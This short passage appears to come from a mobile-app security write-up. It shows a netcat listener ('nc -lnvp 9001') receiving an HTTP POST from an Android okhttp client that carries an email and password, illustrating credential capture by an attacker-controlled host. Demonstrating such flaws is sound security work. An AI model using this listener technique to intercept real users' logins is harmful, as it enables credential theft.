 [⭐]$ nc -lnvp 9001
Listening on 0.0.0.0 9001
jConnection received on 192.168.56.1 41708
POST / HTTP/1.1
Content-Type: application/json; charset=UTF-8
Content-Length: 50
Host: 192.168.56.1:9001
Connection: Keep-Alive
Accept-Encoding: gzip
User-Agent: okhttp/3.8.0
{"email":"rahul@examle.com","password":"p@ssw0rd"}